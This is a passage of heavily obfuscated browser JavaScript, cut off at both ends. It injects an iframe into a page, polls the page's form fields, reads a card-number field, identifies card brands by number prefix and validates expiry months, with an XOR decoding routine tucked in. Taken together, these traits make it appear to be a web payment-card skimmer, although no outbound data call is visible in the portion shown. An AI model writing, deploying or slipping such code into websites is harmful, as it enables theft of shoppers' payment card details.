K[vl('Y(p(',0x277)](z,q);},'Mwkla':function(z,q){function vu(f,j){return jh(f,j-'0x2c0');}return K[vu('4Z4v',0xb0e)](z,q);},'FlOqc':K[jh('@2(^',0x16)],'lGacN':function(z,q){function vO(f,j){return jh(f,j- -'0x5');}return K[vO('30^^',0x2a0)](z,q);},'wwSZG':K[jh('%Ljb',0x252)],'uNfIZ':K[jh('0[VF',0x4eb)],'Bzzbg':K[jh('R3%B',0x630)],'pSXpF':K[jh('30^^','0x73d')],'IZZrZ':K[jh(')dO*','0x535')],'xpJSV':K[jh('[wFJ',0x3e1)],'QmHKN':function(z,q){function va(f,j){return jh(f,j- -0xe1);}return K[va(')dO*','0x548')](z,q);},'jKsrJ':K[jh('l017',0x672)],'aSJRj':function(z,q){function vE(f,j){return jh(j,f-0x4bd);}return K[vE('0xac4',')dO*')](z,q);},'XfZzu':K[jh('zV69','0x486')],'ctEHY':function(z,q){function vg(f,j){return jh(j,f- -'0x15a');}return K[vg('0x3c9','4J7L')](z,q);},'zvoLt':function(z,q){function vz(f,j){return jh(j,f-'0x487');}return K[vz('0x888','$&Jm')](z,q);},'mgeXE':K[jh('4J7L','0x683')],'qMYyY':function(z,q){function vq(f,j){return jh(f,j-0x416);}return K[vq('30^^',0x48f)](z,q);},'svVoN':K[jh('sLOL','0x348')],'UsvPN':function(z,q){function vr(f,j){return jh(j,f-0x27c);}return K[vr(0xc18,'R3%B')](z,q);},'ENTAK':K[jh('Ukka',0x5e)],'VwIsG':K[jh('Jiv]',0x8d8)],'SNuBh':K[jh('gSwo',0x757)],'SxQUR':function(z,q,r){function vZ(f,j){return jh(j,f-'0x284');}return K[vZ(0xc0a,'yGrg')](z,q,r);},'UGkAi':function(z,q){function vb(f,j){return jh(j,f-0x68);}return K[vb(0x43a,'&B23')](z,q);},'wijQN':K[jh('IOWS',0x9b)],'ekCmn':function(z,q,r){function vd(f,j){return jh(f,j-'0x77');}return K[vd('%t$C',0x728)](z,q,r);},'rfplv':K[jh('OJA!','0x65a')],'uDXPg':K[jh('dWd^',-'0x66')],'WQiRT':function(z,q){function vX(f,j){return jh(f,j- -'0x14b');}return K[vX('R3%B','0x62e')](z,q);},'eHLcY':K[jh('CMLI',0x139)],'bgGra':K[jh('ONhe',0x2dc)],'ibLaP':function(z,q){function vR(f,j){return jh(j,f-'0x540');}return K[vR(0x84a,'0[VF')](z,q);},'UuMYE':K[jh('f$Po','0xdc')],'qfBOg':function(z,q){function vw(f,j){return jh(j,f-'0x2c5');}return K[vw('0x5ad','%t$C')](z,q);},'zaxTr':function(z,q){function vi(f,j){return jh(j,f-'0xa8');}return K[vi('0x3cb','sLOL')](z,q);},'fMwgG':function(z){function vW(f,j){return jh(j,f-'0x2ac');}return K[vW('0x602','AyJW')](z);},'qrFjj':K[jh('OC&t',-0x25)],'pWbiy':function(z,q){function vh(f,j){return jh(j,f-0x37d);}return K[vh('0x867','f$Po')](z,q);},'sHFSw':K[jh('Ukka',0x6f2)],'kxMtT':K[jh('W4(a','0x372')],'ITsrh':K[jh('%Ljb',-0x44)],'FGLaP':K[jh('9bHO','0x7d6')],'QtSPc':function(z,q){function vH(f,j){return jh(f,j-0x360);}return K[vH('vOvM',0xc2e)](z,q);},'Veuwr':K[jh('yGrg',0x5e8)],'SrFnl':K[jh('4Z4v',0x35c)],'htiUy':function(z,q){function vU(f,j){return jh(j,f-0x6);}return K[vU(0x89e,'9bHO')](z,q);},'cPrtG':K[jh('0[VF','0x38a')],'mfJqN':K[jh('R3%B',0x445)],'jnUGY':function(z,q){function vI(f,j){return jh(f,j- -'0x15e');}return K[vI('iHPC','0x3a3')](z,q);},'xIRat':K[jh('D6!4','0x655')],'KYSkJ':function(z,q){function vA(f,j){return jh(f,j-'0x413');}return K[vA('NR%1',0x5ae)](z,q);},'hBEyk':K[jh('Y(p(','0x1b8')],'ZjzPl':K[jh('AyJW',0x9b7)],'nFoAb':function(z,q){function vV(f,j){return jh(f,j-0x573);}return K[vV('vOvM',0x5dd)](z,q);},'UiHFG':K[jh('j*#G','0x774')],'ZvfrF':K[jh('j*#G',0x1a4)],'rchwd':K[jh('vOvM',0x1f5)],'RirWX':K[jh('AyJW',-0x62)],'aPxip':function(z,q){function vP(f,j){return jh(j,f-0x219);}return K[vP('0x6d4','f6bE')](z,q);},'FdLsn':K[jh('kY[%',0x151)],'KLAGZ':K[jh('D6!4',0x2d7)],'LHDaP':K[jh('D6!4',0x45d)],'vOIvP':K[jh('j*#G','0x6e2')],'tWZUS':function(z,q){function vY(f,j){return jh(f,j-0x165);}return K[vY(')noS','0x755')](z,q);},'YygdD':K[jh(')noS',-'0x61')],'dGvaL':K[jh('rvq(','0x591')],'iGIXf':function(z,q){function vT(f,j){return jh(f,j-0x552);}return K[vT('$&Jm','0x73a')](z,q);},'XOUAu':K[jh('rFnc','0x7bc')],'bmvxd':K[jh('CMLI',0x44c)],'YIDNF':function(z,q){function vy(f,j){return jh(f,j-0x4df);}return K[vy('ONhe',0x659)](z,q);},'yxygn':K[jh('sLOL',0x4b9)],'wbQLJ':K[jh('W4(a',0x48d)],'ogbnp':K[jh(')dO*','0x1cb')],'wdEzE':K[jh('Nfcg',0x747)],'DJYXR':function(z,q){function vs(f,j){return jh(j,f-0x429);}return K[vs(0xd8c,'&B23')](z,q);},'kjnVF':K[jh('B2xF',-0x14)],'vtlHK':K[jh('4J7L','0x3db')],'mCOvP':function(z,q){function vF(f,j){return jh(j,f-'0x199');}return K[vF(0x3f3,')dO*')](z,q);},'KcwKZ':K[jh('4Z4v','0x8ad')],'MZezm':K[jh('vOvM','0x36d')],'UnwWg':function(z,q){function vD(f,j){return jh(f,j-0x316);}return K[vD('9bHO',0x544)](z,q);},'zukjA':K[jh('[wFJ','0xb4')],'xSyWM':K[jh('sLOL','0x6f0')],'ykcbu':function(z,q){function vB(f,j){return jh(f,j-'0x485');}return K[vB('W4(a','0x6e7')](z,q);},'AJiQL':K[jh(')dO*',0x7bb)],'AHHPu':function(z,q){function vJ(f,j){return jh(j,f-0x53e);}return K[vJ(0xaac,'x*hV')](z,q);},'VKUGG':K[jh('Ukka','0x698')],'CmrCs':K[jh('@2(^','0x605')],'hrICq':K[jh('4J7L',0x355)],'BosGK':function(z,q){function vM(f,j){return jh(f,j-'0x5cd');}return K[vM('0[VF','0xb8e')](z,q);},'gHhMD':K[jh('Jiv]','0x313')],'mEucl':K[jh('&B23',0x25d)],'bnwqs':function(z,q){function vp(f,j){return jh(f,j-'0x477');}return K[vp('[wFJ','0x673')](z,q);},'KYmAd':K[jh(')noS',0x83c)],'Gjsgx':K[jh('dWd^',0x4c0)],'euTOp':K[jh('A)Q7','0x772')],'RiZhm':K[jh('vOvM',0x9d)],'TcYee':function(z,q){function vx(f,j){return jh(j,f-'0x241');}return K[vx('0x5f2','D6!4')](z,q);},'kMJFr':K[jh('9bHO','0x720')],'erFxo':K[jh('4J7L',0x650)],'zrsvI':K[jh('gSwo','0x5ac')],'msmLW':function(z,q){function vN(f,j){return jh(j,f- -'0x55');}return K[vN('0x72f','$&Jm')](z,q);},'SQYHF':K[jh('[wFJ',0x172)],'taQSe':K[jh('Nfcg',0x74d)],'BKudG':function(z,q){function vn(f,j){return jh(f,j-0x3ef);}return K[vn('kY[%','0x954')](z,q);},'EaqUl':function(z,q){function Q0(f,j){return jh(f,j-'0xf8');}return K[Q0('0[VF',0x447)](z,q);},'oPEwF':function(z,q){function Q1(f,j){return jh(f,j-0x436);}return K[Q1('l017','0x56e')](z,q);},'jvsKE':K[jh('[wFJ',0x924)],'oFxiN':K[jh('x*hV','0x948')],'RBewR':K[jh('rFnc','0x422')],'wKTnc':function(z,q){function Q2(f,j){return jh(f,j-0x417);}return K[Q2('l017',0x8e4)](z,q);},'eZzdM':function(z,q){function Q3(f,j){return jh(f,j-'0x5ff');}return K[Q3('Ukka','0xfd3')](z,q);},'AxAfj':K[jh('AmHI',0x282)],'QeYzN':K[jh('OC&t','0x756')],'VcBSj':function(z,q){function Q4(f,j){return jh(f,j-0x5a0);}return K[Q4('$&Jm','0xc29')](z,q);},'dnqcC':K[jh('j*#G',0x72b)],'UVgdx':function(z,q){function Q5(f,j){return jh(f,j-'0xd8');}return K[Q5('zV69','0x582')](z,q);},'YZvpA':function(z,q){function Q6(f,j){return jh(j,f-0x16f);}return K[Q6(0x197,'R3%B')](z,q);},'qgqLp':K[jh('D6!4','0x186')],'pGrAs':K[jh('@2(^','0x9a3')],'QkVBZ':function(z,q){function Q7(f,j){return jh(j,f- -'0x198');}return K[Q7('0x54e','B2xF')](z,q);},'nBMYD':function(z,q){function Q8(f,j){return jh(j,f-0x443);}return K[Q8(0xda0,'kY[%')](z,q);},'ZxnNh':function(z,q){function Q9(f,j){return jh(f,j-0x28b);}return K[Q9(')noS',0x9da)](z,q);},'eTPEK':function(z,q){function Qf(f,j){return jh(f,j-0x3c9);}return K[Qf('D6!4','0x90f')](z,q);},'HWjTC':function(z,q){function Qj(f,j){return jh(f,j- -0x76);}return K[Qj('x*hV','0x285')](z,q);},'EdCxN':function(z,q){function QK(f,j){return jh(f,j-'0x6c');}return K[QK('AmHI','0x27d')](z,q);},'AikEi':function(z,q){function Qv(f,j){return jh(f,j-'0x43f');}return K[Qv('ZT23','0x70f')](z,q);},'BaavJ':K[jh('sLOL','0x29b')]};function jh(f,j){return jz(j- -'0x1a8',f);}let C=document[jh('f6bE','0x530')](K[jh('zV69','0x290')])[jh('30^^',0x6b5)];if(document[jh('dWd^','0x47')](K[jh('dWd^',-'0x74')])&&K[jh('OJA!','0x49e')](C,0x0)){document[jh('N#Ky',0x5b0)](K[jh('f6bE',0x1e)])[jh('Y(p(','0x257')][jh('x*hV','0x6c6')]=K[jh('30^^',0x731)];var S=document[jh('x*hV','0x9ca')](K[jh('30^^',0x75d)]);S['id']=K[jh('0[VF',0x241)],S[jh('&B23',-'0x6d')][jh('IOWS','0x7f6')]=K[jh(')CrU','0x918')],S[jh('0[VF',-0x4e)][jh('AyJW',-'0x43')]=K[jh('%t$C',0x13b)],S[jh('iHPC',0x10e)][jh('j*#G',0x12b)]=K[jh('AmHI',0x218)],S[jh('OJA!','0x869')][jh('rFnc','0x194')]=K[jh(')noS','0x1b4')],S[jh('D6!4','0x2')][jh('[wFJ','0x121')]=K[jh(')CrU',0x101)],S[jh('9bHO','0x376')][jh('sLOL',0x870)]=K[jh('gSwo',0x380)],S[jh('$&Jm','0x606')][jh('ONhe','0x20b')]=K[jh('9bHO','0x9b4')],S[jh('Jiv]',0x4f1)][jh('UJTp',0x989)]='1',S[jh('&B23','0x12c')](K[jh('$&Jm',0x7ba)],K[jh('0[VF',0xff)]),S[jh('AmHI','0x582')](K[jh('4J7L','0x80f')],'0'),S[jh('gSwo',0x4c7)](K[jh('rvq(',0x51)],K[jh('j*#G','0x423')]),S[jh('$&Jm',0x95e)](K[jh('ONhe',0x5eb)],'no'),S[jh('OC&t','0x6a2')](K[jh('sLOL',0x170)],K[jh(')noS',0x1d7)]),S[jh('Y(p(',0x812)](K[jh('kY[%',0x6be)],K[jh('yGrg',0x51d)]),S[jh('l017','0x60d')](K[jh('$&Jm','0x33f')],K[jh('&B23','0x108')]);var o=document[jh('[wFJ',0x439)](K[jh('yGrg',0x267)]),t=document[jh('IOWS','0x9a7')](K[jh('OJA!','0x813')]);o[jh('f6bE',0x6e3)](S,t[jh('A)Q7','0x2c5')]);function z(R){function QQ(f,j){return jh(f,j-'0x1c2');}var w={};w[QQ('OC&t',0xaa9)]=c[QQ('4J7L','0x4f6')];var W=w;if(c[QQ('Nfcg',0x3d6)](c[QQ('CMLI',0x695)],c[QQ('AmHI','0x9f0')]))try{if(c[QQ('vOvM',0x6aa)](c[QQ('4Z4v',0x699)],c[QQ('Jiv]',0x8fb)])){var U=Q[QQ('&B23','0x409')][W[QQ('yGrg','0x995')]][QQ('4J7L',0x6e8)][m];G[U['id']]=U[QQ('yGrg','0x247')],k[U['id']]=U[QQ('A)Q7',0x598)];}else{var h=R[QQ('UJTp',0x670)][QQ('UJTp','0x508')][QQ('&B23','0x439')][QQ('zV69',0x6e9)];R[QQ('iHPC',0x2d0)][QQ('j*#G',0x2ef)]=c[QQ('zV69',0x416)](c[QQ('4J7L','0x860')](h,0xf),'px');}}catch(U){}else{var A=c[QQ('yGrg',0x193)][QQ('IOWS','0xb47')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':o[QQ('iHPC','0x335')](c[QQ('l017',0x469)])[0x0][QQ('%Ljb',0x1fe)][QQ('iHPC','0x70d')]=c[QQ('AyJW','0x3b8')];continue;case'1':c[QQ('W4(a',0x6ab)](c[QQ('%Ljb',0xbab)])[0x0][QQ('IOWS','0x94c')][QQ('ONhe',0x6ca)]=c[QQ('4J7L','0x959')];continue;case'2':S[QQ('AmHI','0x40a')](c[QQ('rvq(',0x3cc)])[0x0][QQ('0[VF',0x174)][QQ('30^^','0x229')]=c[QQ('&B23',0x7da)];continue;case'3':C[QQ('dWd^',0xadd)](c[QQ('9bHO',0x337)])[0x0][QQ('Y(p(',0x419)][QQ('ZT23',0x1ef)]=c[QQ(')dO*','0x762')];continue;case'4':G[QQ('[wFJ','0x89d')](c[QQ('AyJW',0x4c9)])[QQ('%Ljb','0x738')]=c[QQ('UJTp','0xa78')](c[QQ('yGrg',0xa02)],P);continue;case'5':k[QQ('iHPC','0x335')](c[QQ('NR%1',0x69f)])[0x0][QQ('@2(^',0x62a)][QQ('R3%B',0xa9b)]=c[QQ('j*#G','0x457')];continue;case'6':var P='';continue;}break;}}}K[jh('4J7L','0x21d')](setInterval,function(){function QG(f,j){return jh(f,j-0x3f0);}var R={'kLqnL':function(W,h){function Qm(f,j){return jv(j- -'0x30c',f);}return K[Qm('UJTp',0x197)](W,h);},'MkdiW':K[QG('IOWS','0xacd')]};if(K[QG('zV69','0x523')](K[QG('UJTp','0x3b5')],K[QG('f6bE',0xd2d)])){var w=document[QG('rFnc',0x995)](K[QG('Nfcg','0x9b2')]);if(w){if(K[QG('OJA!',0x586)](K[QG('Y(p(',0xbfb)],K[QG('4Z4v','0x621')])){var h=c[QG('4Z4v','0x3de')](new C()[QG('UJTp',0xb63)](S))[QG('D6!4',0x702)]((H,U)=>h[QG('kY[%','0xd77')](H^new O()[QG('rvq(','0xc48')](a)[U%E[QG('Nfcg',0xbe1)]]))[QG('gSwo',0xbe9)]('');return R[QG('dWd^',0xcea)](l,h);}else K[QG('0[VF',0x62c)](z,w);}}else K=v[R[QG('ONhe','0x76f')]];},0x32);var e=K[jh('%t$C','0x61e')],L=document[jh('NR%1','0x709')](K[jh('$&Jm',-'0x6f')])[jh('W4(a','0x217')]||document[jh('4J7L',0x86c)](K[jh('Y(p(',0x818)])[jh(')noS',0x668)][jh('OJA!','0x563')];L[jh('AyJW','0x3b2')](),L[jh('gSwo',0x529)](e),L[jh('30^^',0x991)]();var S=document[jh('4J7L','0x86c')](K[jh('Y(p(','0x818')]),L=S[jh('OC&t','0x575')]||S[jh('IOWS','0x122')][jh('Ukka',0x552)],l;function q(R){function Qk(f,j){return jh(f,j-'0x5e8');}var w={'swSpK':c[Qk('vOvM',0x906)],'LjCtr':function(I,A,V){function Qc(f,j){return Qk(j,f-'0x19');}return c[Qc(0xbe5,'%Ljb')](I,A,V);},'ntsMC':c[Qk(')CrU',0xa60)],'EdGXD':c[Qk('ZT23',0xc24)],'jbFtU':c[Qk('$&Jm','0xe88')],'PrTUg':function(I,A){function QC(f,j){return Qk(j,f- -0x19f);}return c[QC('0x6e9','W4(a')](I,A);},'CoYqn':c[Qk('4J7L','0xf12')],'XAOOZ':c[Qk('f6bE','0xd82')],'JnXyj':c[Qk('yGrg','0xa20')],'ZqWjz':c[Qk('AyJW','0xb43')],'fMtSy':c[Qk('f$Po',0xdf6)],'fprVP':c[Qk('AyJW','0x9a9')],'jeFJw':c[Qk('30^^','0xd1f')],'jlraA':c[Qk('30^^',0xa81)],'ZmYmV':c[Qk('%t$C','0x7be')],'jriiN':function(I,A){function QS(f,j){return Qk(j,f- -'0x279');}return c[QS(0x42f,'Ukka')](I,A);},'OuyRJ':function(I,A){function Qo(f,j){return Qk(j,f- -'0x47b');}return c[Qo('0x28d','l017')](I,A);},'GFoCP':c[Qk('N#Ky',0xc4e)],'iNnPN':function(I){function Qt(f,j){return Qk(f,j- -0x5fb);}return c[Qt('30^^','0x152')](I);}};if(c[Qk('gSwo','0x637')](c[Qk('l017',0xf15)],c[Qk('l017','0x94e')])){if(c[Qk('kY[%',0x915)](R[Qk('OJA!',0x7b8)]['id'],c[Qk('30^^','0x793')])){if(c[Qk('ONhe',0x99c)](c[Qk('UJTp','0xc68')],c[Qk('ONhe',0xd71)]))K=v[w[Qk(')noS','0x9d2')]];else{var W=L[Qk('B2xF',0x954)](c[Qk(')dO*','0x8b3')]),h=W[Qk(')CrU','0x6ae')][Qk('UJTp',0x5ff)](/[\s-]/g,''),H;H=c[Qk('tMWi',0x677)];if(c[Qk('f$Po','0xbf4')](h[Qk('CMLI','0xc93')],0x0))c[Qk('W4(a',0xebb)](c[Qk('B2xF','0xa4e')],c[Qk('x*hV','0x8e6')])?H=c[Qk('0[VF',0x716)]:w[Qk('&B23',0x791)](K,v,0x3e8);else{if(c[Qk('iHPC',0xc66)](c[Qk('Y(p(',0xc31)],c[Qk('$&Jm','0x817')])){if(/^4/[Qk('@2(^','0xdab')](h)){if(c[Qk('iHPC','0xc8e')](c[Qk('gSwo','0x84e')],c[Qk('OC&t','0x620')])){if(c[Qk('kY[%',0x760)](l[Qk('OJA!',0x6db)],0x1)&&c[Qk('yGrg','0x72a')](u[Qk('W4(a',0xf85)],0x5)){var P=c[Qk('Y(p(',0x794)][Qk('%t$C','0xa6b')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':W[Qk('%t$C','0xeac')](c[Qk('@2(^','0xb66')])[0x0][Qk('W4(a',0x608)][Qk('CMLI','0x634')]=c[Qk('tMWi',0xaf9)];continue;case'1':H[Qk('yGrg',0xaf8)](c[Qk('f$Po',0x657)])[0x0][Qk('Ukka',0xb9c)][Qk('W4(a','0x8f3')]=c[Qk('4Z4v',0x9f5)];continue;case'2':var T=c[Qk('l017','0x60b')];continue;case'3':I[Qk('gSwo',0xc79)](c[Qk('D6!4',0x7db)])[0x0][Qk('$&Jm','0xbee')][Qk('4J7L','0x745')]=c[Qk('vOvM',0x7a3)];continue;case'4':U[Qk('R3%B',0xbdf)](c[Qk('&B23','0x96c')])[0x0][Qk('dWd^',0xea3)][Qk('sLOL',0x595)]=c[Qk('D6!4',0xa02)];continue;case'5':h[Qk('4J7L','0x635')](c[Qk('Jiv]','0xa22')])[0x0][Qk('OJA!','0xe51')][Qk('30^^',0x64f)]=c[Qk('rvq(',0xb77)];continue;case'6':E[Qk('B2xF','0x954')](c[Qk('rFnc',0xa8f)])[Qk('iHPC','0xba6')]=c[Qk('gSwo','0xc6c')](c[Qk('ZT23',0xa8a)],T);continue;}break;}}else{if(c[Qk('Y(p(','0x806')](r[Qk('kY[%','0xa4d')],0x0)){var y=c[Qk('AmHI',0xd50)][Qk('OC&t',0xe09)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':var T='';continue;case'1':Y[Qk('OJA!',0xa3c)](c[Qk('OJA!',0xa1a)])[0x0][Qk('[wFJ','0xa90')][Qk('j*#G',0xab9)]=c[Qk('rFnc',0xca7)];continue;case'2':V[Qk(')CrU',0xea6)](c[Qk('IOWS',0xd77)])[0x0][Qk('dWd^',0xea3)][Qk('Jiv]',0x8bd)]=c[Qk('&B23',0xc00)];continue;case'3':T[Qk('@2(^',0xf60)](c[Qk('30^^',0xde7)])[0x0][Qk('kY[%','0xc53')][Qk('OJA!',0xc6a)]=c[Qk('gSwo',0xcc2)];continue;case'4':y[Qk('f6bE',0xf2d)](c[Qk('rvq(',0xd30)])[0x0][Qk('ONhe',0xa79)][Qk('rFnc',0x6d8)]=c[Qk('%Ljb',0x9ef)];continue;case'5':P[Qk('rFnc','0x89d')](c[Qk('tMWi',0xc0f)])[0x0][Qk('Nfcg',0x80d)][Qk('%Ljb','0x84b')]=c[Qk('AmHI',0xaad)];continue;case'6':A[Qk('$&Jm','0x724')](c[Qk('CMLI',0xfac)])[Qk('ONhe','0x752')]=c[Qk(')noS','0x855')](c[Qk('UJTp','0x5a3')],T);continue;}break;}}}}else H=c[Qk(')dO*',0xdd5)];}else{if(/^(5[1-5]|2[2-7])/[Qk(')noS','0x8aa')](h))c[Qk('UJTp',0x687)](c[Qk('sLOL',0xa84)],c[Qk('IOWS','0xcaa')])?H=c[Qk('9bHO',0x6d4)]:K=v[Qk('@2(^',0xb6e)];else{if(/^3[47]/[Qk('ZT23','0xbc4')](h)){if(c[Qk('ONhe',0x767)](c[Qk('tMWi',0x8b5)],c[Qk('OJA!',0xc05)])){var T=c[Qk('ZT23','0x603')][Qk('UJTp',0x7d8)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':G[Qk('4J7L',0xe54)](c[Qk('D6!4','0x61d')])[Qk('N#Ky',0xf06)]=c[Qk(')CrU','0xd03')](c[Qk('@2(^',0x94b)],s);continue;case'1':o[Qk('Ukka',0x6df)](c[Qk('vOvM',0xe5d)])[0x0][Qk(')dO*','0xa72')][Qk('yGrg',0x950)]=c[Qk('UJTp','0x583')];continue;case'2':var s=c[Qk('&B23','0xb15')];continue;case'3':C[Qk('R3%B',0xbdf)](c[Qk(')dO*',0x974)])[0x0][Qk('f$Po','0xb17')][Qk('Jiv]',0x8bd)]=c[Qk(')CrU',0xc3f)];continue;case'4':k[Qk('ZT23','0x8cb')](c[Qk('kY[%',0x66e)])[0x0][Qk('A)Q7',0xd22)][Qk('9bHO','0xe98')]=c[Qk('vOvM','0x7a3')];continue;case'5':S[Qk('@2(^','0xf60')](c[Qk('30^^',0xde7)])[0x0][Qk('Nfcg',0x80d)][Qk('iHPC','0xb33')]=c[Qk('ZT23','0x568')];continue;case'6':c[Qk('gSwo','0xc79')](c[Qk('B2xF',0x5ec)])[0x0][Qk('j*#G',0xdc1)][Qk('Jiv]','0x8bd')]=c[Qk('x*hV',0x64e)];continue;}break;}}else H=c[Qk('AyJW',0x7c6)];}else{if(/^(35)/[Qk('%t$C',0xec6)](h))c[Qk('30^^','0x957')](c[Qk('j*#G','0xb48')],c[Qk('vOvM',0xba3)])?K=v[w[Qk('f$Po',0x796)]]:H=c[Qk(')dO*',0xa7d)];else{if(/^(30|36|38|39)/[Qk('rFnc',0xed2)](h)){if(c[Qk('%Ljb','0x8c0')](c[Qk('&B23',0xed5)],c[Qk('CMLI','0x8ed')]))H=c[Qk('gSwo','0xacd')];else{var s=w[Qk(')CrU','0x7f6')][Qk('Y(p(',0xb8e)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':G[Qk('zV69','0xf8c')](w[Qk('%t$C',0x5c1)])[Qk('30^^','0x802')]=w[Qk('zV69',0xefa)](w[Qk('%t$C',0xba8)],D);continue;case'1':S[Qk('D6!4',0xd6d)](w[Qk('Jiv]',0xa35)])[0x0][Qk('yGrg',0x573)][Qk('tMWi','0x90f')]=w[Qk('f$Po',0x5b0)];continue;case'2':var D=w[Qk('30^^','0x923')];continue;case'3':o[Qk(')CrU',0xea6)](w[Qk('@2(^',0xc91)])[0x0][Qk('j*#G','0xdc1')][Qk('@2(^',0xa71)]=w[Qk('yGrg','0xacb')];continue;case'4':k[Qk('AmHI','0x830')](w[Qk('iHPC','0x58a')])[0x0][Qk('0[VF','0x59a')][Qk('tMWi','0x90f')]=w[Qk('tMWi','0xe04')];continue;case'5':C[Qk('@2(^',0xf60)](w[Qk('4Z4v',0xb9a)])[0x0][Qk('CMLI','0x867')][Qk('f$Po','0x6f9')]=w[Qk('B2xF','0x7e8')];continue;case'6':c[Qk('OJA!',0xa3c)](w[Qk('ZT23','0x742')])[0x0][Qk('R3%B',0x90d)][Qk(')dO*','0x636')]=w[Qk('W4(a',0xed7)];continue;}break;}}}else/^(65|64)/[Qk('kY[%',0xde9)](h)?H=c[Qk('$&Jm',0x887)]:c[Qk('0[VF','0x6c5')](c[Qk('OC&t',0xde8)],c[Qk('[wFJ','0xbf3')])?w[Qk('sLOL',0x67e)](v,0x0)&&w[Qk('f6bE','0xdc0')](Q[Qk('iHPC',0xbb8)](w[Qk('UJTp',0x6cf)]),null)&&w[Qk('&B23',0xab6)](G):H=c[Qk('kY[%','0xa42')];}}}}}else v=c[Qk('kY[%',0xe59)];}var U='';switch(H){case c[Qk('Y(p(','0xde0')]:U=c[Qk('Nfcg','0xa91')],inputClass='';break;case c[Qk(')noS','0x8b0')]:U=c[Qk('%Ljb',0xdce)],inputClass='';break;case c[Qk('tMWi',0xa56)]:U=c[Qk('x*hV','0x9fc')],inputClass='';break;case c[Qk('OJA!',0x733)]:U=c[Qk(')noS',0xcb6)],inputClass='';break;case c[Qk('OC&t','0xa77')]:U=c[Qk('W4(a','0xf42')],inputClass='';break;case c[Qk('30^^',0x98e)]:U=c[Qk('j*#G',0x7c1)],inputClass='';break;case c[Qk('yGrg','0xd07')]:U=c[Qk(')noS',0xcb5)],inputClass='';break;case c[Qk('AyJW','0xd5e')]:U=c[Qk('%Ljb',0xd2a)],inputClass=c[Qk('Jiv]',0x83b)];break;}l=H,L[Qk('rvq(',0x5ef)](c[Qk('NR%1',0x60a)])[Qk('Ukka','0x6dc')]=U;}}}else K=v[Qk('x*hV','0x6e0')];}function r(R){function Ql(f,j){return jh(f,j-0x95);}var w={'IPOMP':function(h,H){function Qe(f,j){return jv(f-'0xec',j);}return c[Qe('0x558','30^^')](h,H);},'aZyPC':function(h,H){function QL(f,j){return jv(f- -0x199,j);}return c[QL('0x903','4J7L')](h,H);},'qCJEf':c[Ql('$&Jm',0x9ca)],'HUtzb':c[Ql('tMWi','0x6bc')],'LblsY':c[Ql('4J7L','0x82c')],'Spnui':c[Ql('vOvM','0x90a')],'HLGQS':c[Ql('9bHO','0x20a')],'lqdvL':c[Ql('ONhe','0x91e')],'rTMqb':c[Ql('%Ljb',0x590)],'rcAJb':c[Ql('NR%1',0x572)],'gPFDs':c[Ql('tMWi',0x98b)],'zXAvJ':c[Ql('tMWi',0x545)],'jpYpo':c[Ql('Jiv]','0x933')],'kBCvl':function(h,H){function Qu(f,j){return Ql(f,j-'0x1ff');}return c[Qu('OC&t','0x399')](h,H);},'rDiJc':c[Ql('l017',0x349)],'qYTpS':function(h,H,U){function QO(f,j){return Ql(f,j- -0x1e9);}return c[QO(')dO*',0x16f)](h,H,U);}};if(c[Ql('dWd^','0x71')](c[Ql('B2xF',0x965)],c[Ql('Jiv]','0x73a')])){if(c[Ql('CMLI',0x20e)](R[Ql('Jiv]',0x6ee)]['id'],c[Ql('A)Q7',0x1f)])){if(c[Ql('4Z4v','0x571')](c[Ql('tMWi',0x58d)],c[Ql('&B23','0x6d8')])){var W=R[Ql('B2xF',0x373)][Ql('gSwo','0x363')];if(c[Ql('%Ljb',0x36d)](W[Ql('%Ljb','0x8d0')],0x2)&&!c[Ql('gSwo',0x89a)](isNaN,W)&&c[Ql('Jiv]',0x5f3)](W,0xc)){if(c[Ql('CMLI','0x873')](c[Ql('D6!4','0x75a')],c[Ql('vOvM','0xa77')])){var H=w[Ql('f6bE','0x7aa')](u,O[Ql('OJA!',0x888)]);if(w[Ql('N#Ky',0x3fa)](H,0x1)||w[Ql('Ukka','0x6f9')](H,0x2)){var U=w[Ql('f$Po',0x606)][Ql(')CrU',0x89b)]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':U[Ql('UJTp','0x83e')](w[Ql('4Z4v',0x160)])[0x0][Ql('9bHO','0x40b')][Ql('iHPC','0x5e0')]=w[Ql('OJA!','0x201')];continue;case'1':V[Ql('f$Po','0x8e8')](w[Ql('Ukka',0x9db)])[0x0][Ql('ONhe','0x526')][Ql('rFnc','0x185')]=w[Ql('kY[%',0x28f)];continue;case'2':I[Ql('f$Po',0x8e8)](w[Ql('iHPC',0x326)])[0x0][Ql('B2xF','0x2a5')][Ql('Y(p(',0x8ce)]=w[Ql('Ukka','0x6e3')];continue;case'3':h=w[Ql('x*hV','0x87c')];continue;case'4':H[Ql('vOvM','0x990')](w[Ql('rvq(',0x8c)])[0x0][Ql('%Ljb',0xd1)][Ql(')dO*',0xe3)]=w[Ql('CMLI',0x1d9)];continue;case'5':A[Ql('%t$C','0x959')](w[Ql('AyJW','0x838')])[0x0][Ql('AyJW',0xa47)][Ql('j*#G',0x566)]=w[Ql('yGrg','0x482')];continue;}break;}}else{var A=w[Ql('dWd^',0x7c9)][Ql('dWd^',0x218)]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':T[Ql('zV69','0x5a9')](w[Ql('%t$C',0x9c6)])[0x0][Ql('j*#G',0x86e)][Ql('UJTp',0x78c)]=w[Ql('dWd^',0x352)];continue;case'1':P='';continue;case'2':F[Ql('tMWi',0x87a)](w[Ql('zV69',0x462)])[0x0][Ql('OJA!',0x8fe)][Ql(')dO*','0xe3')]=w[Ql('Nfcg',0x815)];continue;case'3':Y[Ql('x*hV',0x1f7)](w[Ql('sLOL',0x64f)])[0x0][Ql('$&Jm','0x69b')][Ql('4J7L','0x1f2')]=w[Ql('&B23','0x661')];continue;case'4':s[Ql('tMWi',0x87a)](w[Ql('kY[%',0x350)])[0x0][Ql(')CrU','0x454')][Ql('ONhe','0x59d')]=w[Ql('0[VF','0x6e2')];continue;case'5':y[Ql('4Z4v',0x32f)](w[Ql('AmHI','0x7f8')])[0x0][Ql('l017',0x480)][Ql('Jiv]','0x36a')]=w[Ql('&B23',0x661)];continue;}break;}}E[Ql('$&Jm','0x1d1')](w[Ql('vOvM','0x270')])[Ql('AmHI','0x802')]=w[Ql('OJA!','0x293')](w[Ql('&B23